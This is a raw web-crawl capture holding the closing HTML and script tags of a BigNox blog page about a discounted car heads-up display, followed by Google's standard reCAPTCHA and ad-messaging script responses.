href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&amp;linkname=This%20Heads%20Up%20Car%20Display%20With%20Apple%20CarPlay%20Is%20More%20Than%2050%25%20Off" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kOVldmbAJ4_rG9MtRY9MfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769695674275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUSn-2G803Vlt5GTaxo_aMB3JUbwl1bD_yuTsUeh8Dk6UsLSpCfLD-Lscz_gOGuaM6-57lWrIT4E2m6dz66jtXoGuCrCsVC-sPsMTaDPAavK9VNunRWAuta0-ngHqCRR5p9AnbJ9Jxu1didss7c1-vRWFaMPDXoV2C2MLzDHUYqe4fafOSamL1TnvaQ/_/picAd./bottom-ads./ajs.php?/qj-ads./ads/delivery?
body_size: -1285
content:
window['e889c114-e359-4f98-b39a-4359656f187d'] = true;